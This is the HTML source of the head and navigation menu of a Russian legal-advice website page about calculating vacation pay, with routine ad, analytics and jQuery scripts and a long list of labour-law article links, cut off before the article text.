<link rel='stylesheet' id='fancybox-css' href='https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='question_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-questions/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-social/css/colorbox.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/get_block.js?ver=2.2.4" id="ads_get_block-js"></script>
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?117&amp;ver=1.0.0" id="vk_group-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/js/social-likes.min.js?ver=6.5.4" id="social_likes_library-js"></script>
<link rel="https://api.w.org/" href="https://1001sovetnik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://1001sovetnik.ru/wp-json/wp/v2/posts/1114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001sovetnik.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://1001sovetnik.ru/?p=1114' />
<link rel="alternate" type="application/json+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Ftrudovoe-pravo%2Fkak-schitayutsya-otpusknye.html" />
<link rel="alternate" type="text/xml+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Ftrudovoe-pravo%2Fkak-schitayutsya-otpusknye.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async type="text/javascript" src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6m77"></script>
<script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>
<meta name="telderi" content="cbab63d6e1be572e35872b6b16a19fa7" />


                <script>
                    document.documentElement.classList.add("leyka-js");
                </script>
                <style>
                    :root {
                        --color-main: 		#1db318;
                        --color-main-dark: 	#1aa316;
                        --color-main-light: #acebaa;
                    }
                </style>

                    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: 'ca2e0bd501'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://1001sovetnik.ru/wp-admin/admin-ajax.php', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript"> var login; login = 0;</script><meta name="theme-color" content=""><script type='text/javascript'>
		var blogurl;blogurl = 'https://1001sovetnik.ru';
		var qadmim_ajax_url;
		qadmin_ajax_url = 'https://1001sovetnik.ru/wp-admin/admin-ajax.php';
	</script><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<script>var ajaxUrlFlatPM = "https://1001sovetnik.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>       
	<meta name="realbig" content="perenos_sayta" />

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3150088", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3150088;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<meta name="pmail-verification" content="e7a89f01ae531ecda728aacdde4bac3d">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4197768882120718"
     crossorigin="anonymous"></script>
	 <script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>

	 
</head>
<body>






    <div id="header">
        <div class="wrapper">
            <div class="hd_logo">
                <a href="https://1001sovetnik.ru" title="Советник.Гуру"><img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" /></a>
                <div class="hd_logo_text">
                    СОВЕТНИК<span>ГУРУ</span>
                </div>
                <div class="hd_description">
                    Ваш персональный юрист                </div>
            </div>
                                    <div class="hd_menu">
                <ul id="menu-osnovnoe-menyu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="https://1001sovetnik.ru">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a><ul class="sub-menu"><li class="firstmenu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega  "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo/dekret">Декрет</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/dekret/vo-skolko-nedel-uhodyat.html" title="С какого месяца уходят в декретный отпуск и какие выплаты положены">С какого месяца уходят в декретный отпуск и какие выплаты положены</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/dekret/kak-rasschitat.html" title="Как рассчитать декретные выплаты &#8212; формула расчета + онлайн калькулятор">Как рассчитать декретные выплаты &#8212; формула расчета + онлайн калькулятор</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/dekret/raschet-posobiya-po-beremennosti.html" title="Из декрета в декрет &#8212; расчет пособия по беременности и родам в 2018 году">Из декрета в декрет &#8212; расчет пособия по беременности и родам в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/dekret/mogut-li-uvolit-beremennuyu.html" title="Можно ли уволить или сократить беременную женщину с работы">Можно ли уволить или сократить беременную женщину с работы</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="firstmenu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega  "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo/pensiya">Пенсия</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/gde-poluchit-udostoverenie.html" title="Где и как можно получить пенсионное удостоверение">Где и как можно получить пенсионное удостоверение</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zakon-obespechenii-voennosluzhashchih.html" title="Пенсионное обеспечение военнослужащих — каков размер пенсии?">Пенсионное обеспечение военнослужащих — каков размер пенсии?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/kak-uznat-razmer-po-internetu.html" title="Как узнать размер своей пенсии через интернет?">Как узнать размер своей пенсии через интернет?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/individualnyj-koehfficient.html" title="Как рассчитать индивидуальный пенсионный коэффициент?">Как рассчитать индивидуальный пенсионный коэффициент?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zapisatsya-fond-cherez-internet.html" title="Запись в пенсионный фонд через госуслуги.ру">Запись в пенсионный фонд через госуслуги.ру</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/otchisleniya-ip.html" title="Как оплатить пенсионные взносы ИП в 2018 году?">Как оплатить пенсионные взносы ИП в 2018 году?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/pravilnost-nachislenya-po-starosti.html" title="Как рассчитать пенсию по старости &#8212; калькулятор онлайн и как посчитать самостоятельно">Как рассчитать пенсию по старости &#8212; калькулятор онлайн и как посчитать самостоятельно</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/programma-sofinansirovaniya.html" title="Программа софинансирования пенсии — как вернуть деньги?">Программа софинансирования пенсии — как вернуть деньги?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/vyhod-dosrochno.html" title="Кто имеет право выйти на пенсию досрочно?">Кто имеет право выйти на пенсию досрочно?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/rastorgnut-dogovor-s-negosudarstvennym-fondom.html" title="Негосударственный пенсионный фонд Согласие &#8212; стоит ли вступать и как расторгнуть договор">Негосударственный пенсионный фонд Согласие &#8212; стоит ли вступать и как расторгнуть договор</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zapros-v-arhiv-spravki-dlya-fonda.html" title="Как сделать запрос в архив Пенсионного Фонда для пенсии?">Как сделать запрос в архив Пенсионного Фонда для пенсии?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/fz-400-o-strahovyh.html" title="Простыми словами о страховых пенсиях и пенсионерах">Простыми словами о страховых пенсиях и пенсионерах</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/nakopitelnaya-chast-kak-poluchit.html" title="Как получить единовременно накопительную часть пенсии">Как получить единовременно накопительную часть пенсии</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/minimalnaya-razmer.html" title="Какой размер минимальной пенсии в России в 2018 году">Какой размер минимальной пенсии в России в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/po-starosti-kak-rasschitat-kalculator.html" title="Как рассчитать пенсию по старости: пошаговая инструкция + калькулятор">Как рассчитать пенсию по старости: пошаговая инструкция + калькулятор</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/kak-uznat-svoi-nakopleniya.html" title="Как узнать свои пенсионные накопления &#8212; 4 способа">Как узнать свои пенсионные накопления &#8212; 4 способа</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/uznat-nakopitelnuyu-chast.html" title="Накопительная часть пенсии &#8212; как легко и просто узнать свою сумму">Накопительная часть пенсии &#8212; как легко и просто узнать свою сумму</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/veteran-truda-skolko-nuzhno-otrabotat.html" title="Сколько лет нужно отработать для получения звания Ветеран труда">Сколько лет нужно отработать для получения звания Ветеран труда</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="firstmenu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega  "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo/uvolnenie">Увольнение</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/uvolnenie/st-178-tk-rf-v-novoj-redakcii.html" title="Ст 178 ТК РФ в новой редакции с комментариями">Ст 178 ТК РФ в новой редакции с комментариями</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/uvolnenie/bez-otrabotki-statya-80-tk-rf.html" title="Как уволиться по собственному желанию без отработки по ст 80 Трудового Кодекса РФ">Как уволиться по собственному желанию без отработки по ст 80 Трудового Кодекса РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/uvolnenie/otzyv-zayavleniya-po-sobstvennomu-zhelaniyu.html" title="Как оформить отзыв заявления об увольнении?">Как оформить отзыв заявления об увольнении?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/uvolnenie/za-progul.html" title="Процедура увольнения сотрудника за прогул">Процедура увольнения сотрудника за прогул</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/uvolnenie/po-soglasheniyu-storon-s-vyplatoj-kompensacii.html" title="Расчет выходного пособия при увольнении по соглашению сторон">Расчет выходного пособия при увольнении по соглашению сторон</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/uvolnenie/kompensaciya-za-otpusk.html" title="Расчет отпускных при увольнении в 2018 году">Расчет отпускных при увольнении в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/uvolnenie/spravka-182n.html" title="Справка 182н — образец и бланк">Справка 182н — образец и бланк</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/uvolnenie/st-77-tk-rf.html" title="Статья 77 пункт 3 Трудового кодекса РФ &#8212; основания прекращения трудового договора">Статья 77 пункт 3 Трудового кодекса РФ &#8212; основания прекращения трудового договора</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/uvolnenie/pensionerov-pri-sokrashhenii-shtatov.html" title="Сокращение пенсионеров при сокращении штатов &#8212; порядок увольнения и положенные выплаты">Сокращение пенсионеров при сокращении штатов &#8212; порядок увольнения и положенные выплаты</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/uvolnenie/po-soglasheniyu-storon.html" title="Что лучше &#8212; увольнение по соглашению сторон или по собственному желанию">Что лучше &#8212; увольнение по соглашению сторон или по собственному желанию</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/uvolnenie/sokrashchenie-shtatov-vyhodnoe-posobie.html" title="Какое положено выходное пособие при увольнении в связи с сокращением штатов">Какое положено выходное пособие при увольнении в связи с сокращением штатов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/uvolnenie/33-statya-trudovogo-kodeksa.html" title="33 cтатья Трудового Кодекса при увольнении">33 cтатья Трудового Кодекса при увольнении</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/uvolnenie/bez-otrabotki-dvuh-nedel.html" title="Можно ли уволиться без отработки двух недель и как это сделать">Можно ли уволиться без отработки двух недель и как это сделать</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/uvolnenie/kompensaciya-za-neispolzovannyj-otpusk.html" title="Правила расчета компенсации за неиспользованный отпуск при увольнении">Правила расчета компенсации за неиспользованный отпуск при увольнении</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/uvolnenie/na-ispytatelnom-sroke.html" title="Увольнение на испытательном сроке по инициативе работодателя">Увольнение на испытательном сроке по инициативе работодателя</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право #1</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/kodeks-professionalnoj-etiki-advokata.html" title="Кодекс профессиональной этики адвоката">Кодекс профессиональной этики адвоката</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/proizvoditelnost-truda.html" title="Производительность труда на предприятии &#8212; в чем измеряется и как определить">Производительность труда на предприятии &#8212; в чем измеряется и как определить</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/prikaz-o-prieme-na-rabotu-polstavki.html" title="Как оформляется работа на полставки: образец заполнения приказа формы Т-1 + бланк">Как оформляется работа на полставки: образец заполнения приказа формы Т-1 + бланк</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/kak-oplachivaetsya-uchebnyj-otpusk.html" title="Оплачивается ли учебный отпуск и как рассчитывается">Оплачивается ли учебный отпуск и как рассчитывается</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/otpusk-po-uhodu-za-rebenkom-do-3-let.html" title="Как оформляется и оплачивается отпуск по уходу за ребенком до 3 лет">Как оформляется и оплачивается отпуск по уходу за ребенком до 3 лет</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/chem-otlichaetsya-prikaz-ot-rasporyazheniya.html" title="Приказ и распоряжение &#8212; в чем разница">Приказ и распоряжение &#8212; в чем разница</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/otvetstvennost-za-narushenie-trebovanij-ohrany.html" title="Виды ответственности за нарушение требований охраны труда">Виды ответственности за нарушение требований охраны труда</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право #2</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/dogovor-s-rabotnikom.html" title="Трудовой договор с работником &#8212; правила составления и образец для скачивания">Трудовой договор с работником &#8212; правила составления и образец для скачивания</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/kalkulyator-stazha.html" title="Калькулятор трудового стажа онлайн &#8212; расчет по трудовой книжке">Калькулятор трудового стажа онлайн &#8212; расчет по трудовой книжке</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/vygovor-za-nenadlezhashchee-ispolnenie-dolzhnostnyh-obyazannostej.html" title="Ненадлежащее исполнение должностных обязанностей">Ненадлежащее исполнение должностных обязанностей</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/otpusk-vypadaet-na-prazdnichnye-dni.html" title="Входят ли в отпуск праздничные дни?">Входят ли в отпуск праздничные дни?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/rassledovanie-neschastnyh-sluchaev-na-proizvodstve.html" title="Как расследуют несчастные случаи на производстве">Как расследуют несчастные случаи на производстве</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/rabota-po-sovmestitelstvu.html" title="Работа на нескольких фронтах — особенности оформления">Работа на нескольких фронтах — особенности оформления</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/kak-napisat-zayavlenie-na-otpusk.html" title="Образец написания заявления на ежегодный оплачиваемый отпуск">Образец написания заявления на ежегодный оплачиваемый отпуск</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право #3</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/otzyv-iz-otpuska.html" title="Как отозвать сотрудника из отпуска — нюансы оформления">Как отозвать сотрудника из отпуска — нюансы оформления</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/prikaz-o-premirovanii-sotrudnikov.html" title="Образец приказа о премировании сотрудников">Образец приказа о премировании сотрудников</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/prikaz-ob-utverzhdenii-dolzhnostnoj-instrukcii.html" title="Образец приказа об утверждении должностных инструкций">Образец приказа об утверждении должностных инструкций</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/kak-pravilno-sostavit-rezyume.html" title="Секреты успешного резюме на работу">Секреты успешного резюме на работу</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/oplata-bolnichnogo-bytovoj-travmy.html" title="Бытовая травма &#8212; подробный расчет больничного листа">Бытовая травма &#8212; подробный расчет больничного листа</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/kak-oplachivayutsya-nochnye-chasy.html" title="Оплата труда в ночное время — закон и право">Оплата труда в ночное время — закон и право</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/zayavlenie-materialnaya-pomoshch-otpusk.html" title="Материальная помощь к отпуску — статья ТК РФ">Материальная помощь к отпуску — статья ТК РФ</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право #4</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/chernyj-spisok-rabotnikov.html" title="Черный список работников по фамилии: миф или реальность?">Черный список работников по фамилии: миф или реальность?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/predvzyatoe-otnoshenie.html" title="Предвзятое отношение — что это и как с этим бороться?">Предвзятое отношение — что это и как с этим бороться?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/oboznacheniya-tabel-rabochego-vremeni.html" title="Табель учета рабочего времени — нюансы заполнения">Табель учета рабочего времени — нюансы заполнения</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/so-skolki-let-mozhno-rabotat.html" title="Со скольки лет и кем можно работать подросткам?">Со скольки лет и кем можно работать подросткам?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/kontraktnyj-upravlyayushchij.html" title="Контрактный управляющий — востребованная профессия XXI века">Контрактный управляющий — востребованная профессия XXI века</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/minimalnaya-zarabotnaya-plata.html" title="Размер МРОТ в 2018 году в России — таблица по регионам">Размер МРОТ в 2018 году в России — таблица по регионам</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/prikaz-mo-rf-2700.html" title="Расчет денежного довольствия военнослужащих">Расчет денежного довольствия военнослужащих</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право #5</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/administrativnyj-otpusk.html" title="Административный отпуск — особенности правила оформления">Административный отпуск — особенности правила оформления</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/ispytatelnyj-srok-pri-srochnom-dogovore.html" title="Испытательный срок при срочном трудовом договоре">Испытательный срок при срочном трудовом договоре</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/travma-na-proizvodstve.html" title="Как оплачивается больничный при производственной травме">Как оплачивается больничный при производственной травме</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/poruchitelstvo-v-mvd.html" title="Поручительство при приеме на службу в МВД">Поручительство при приеме на службу в МВД</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/attestaciya-rabochih-mest.html" title="Специальная оценка условий труда в 2018 году">Специальная оценка условий труда в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/st-153-tk-rf.html" title="Ст 153 ТК РФ с комментариями &#8212; оплата труда за выходные и праздничные дни">Ст 153 ТК РФ с комментариями &#8212; оплата труда за выходные и праздничные дни</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/st-65-tk-rf.html" title="Ст 65 ТК РФ с комментариями 2018 &#8212; необходимые документы для принятия на работу">Ст 65 ТК РФ с комментариями 2018 &#8212; необходимые документы для принятия на работу</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право #6</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/st-136-tk-rf.html" title="Актуальные правила выплаты заработной платы &#8212; статья 136 ТК РФ с комментариями">Актуальные правила выплаты заработной платы &#8212; статья 136 ТК РФ с комментариями</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/itr-chto-ehto.html" title="ИТР &#8212; расшифровка аббревиатуры и перечень должностей">ИТР &#8212; расшифровка аббревиатуры и перечень должностей</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/vtoraya-gruppa-invalidnosti-rabochaya-net.html" title="Является ли вторая группа инвалидности рабочей?">Является ли вторая группа инвалидности рабочей?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/3-gruppa-invalidnosti-rabochaya-net.html" title="Можно ли работать при 3 группе инвалидности">Можно ли работать при 3 группе инвалидности</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/reestr-professionalnyh-standartov.html" title="Новые профстандарты в реестре 2018">Новые профстандарты в реестре 2018</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/strahovoj-stazh-dlya-bolnichnogo.html" title="Страховой стаж для больничного листа &#8212; как рассчитать">Страховой стаж для больничного листа &#8212; как рассчитать</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/statya-74-tk-rf-s-kommentariyami.html" title="Статья 74 ТК РФ с комментариями 2018 &#8212; изменение условий трудового договора">Статья 74 ТК РФ с комментариями 2018 &#8212; изменение условий трудового договора</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право #7</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/grafik-2-cherez-2.html" title="Сменный график работы — преимущества и недостатки">Сменный график работы — преимущества и недостатки</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/ehlektronnye-bolnichnye.html" title="Электронные больничные — изменения 2018 года">Электронные больничные — изменения 2018 года</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/zakon-o-statuse-sudej.html" title="А судьи кто? Закон о статусе должностных лиц правосудия">А судьи кто? Закон о статусе должностных лиц правосудия</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/specialnaya-ocenka-uslovij.html" title="Сроки и порядок проведения специальной оценки условий труда">Сроки и порядок проведения специальной оценки 